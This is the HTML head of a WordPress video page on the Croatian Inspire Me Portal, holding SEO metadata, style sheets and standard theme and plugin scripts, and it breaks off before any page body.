

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/
body_size: 25506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Ivica Horvat | Nikada nemate više vremena nego danas - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ivica Horvat | Nikada nemate više vremena nego danas - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:author" content="https://www.facebook.com/kmaric1337" />
	<meta property="article:published_time" content="2018-03-14T14:03:36+00:00" />
	<meta property="article:modified_time" content="2018-08-07T18:00:03+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kristijan Marić" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/","url":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/","name":"Ivica Horvat | Nikada nemate više vremena nego danas - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg","datePublished":"2018-03-14T14:03:36+00:00","dateModified":"2018-08-07T18:00:03+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/2b32a1a92078272ddae69aaaa3a10101"},"breadcrumb":{"@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/hqdefault-4.jpg","width":480,"height":360,"caption":"Ivica Horvat"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Ivica Horvat | Nikada nemate više vremena nego danas"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/2b32a1a92078272ddae69aaaa3a10101","name":"Kristijan Marić","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f167bec18a1373f4e7f0706a593c624e?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/f167bec18a1373f4e7f0706a593c624e?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Kristijan Marić"},"description":"Hugh Hefner je rekao \"Life is to short to be working someone else's dream\" pa tako i ja živim svoj san :) Osnivač sam Marvin Web agencije, voditelj Ispire Me IT odjela i kolumnist za Poslovni Puls. Volim teme iz svijeta poduzetništva, tehnologije, blockchain-a, virtualne stvarnosti i u slobodno vrijeme se baviti ekstremnim sportovima od kojih veliku ljubav predstavlja skateboarding.","sameAs":["http://www.marvin-web.hr","https://www.facebook.com/kmaric1337","https://www.instagram.com/ram_ricma/?hl=en","https://www.linkedin.com/in/kmaric69/"],"url":"https://www.inspireme.hr/author/kristijan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Ivica Horvat | Nikada nemate više vremena nego danas Kanal komentara" href="https://www.inspireme.hr/video/ivica-horvat-nikada-nemate-vise-vremena-nego-danas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"35480b5316","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=2138' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Fivica-horvat-nikada-nemate-vise-vremena-nego-danas%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"99c172f0f2","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
